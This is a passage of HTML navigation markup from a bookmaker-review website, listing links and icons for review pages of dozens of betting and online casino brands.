href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 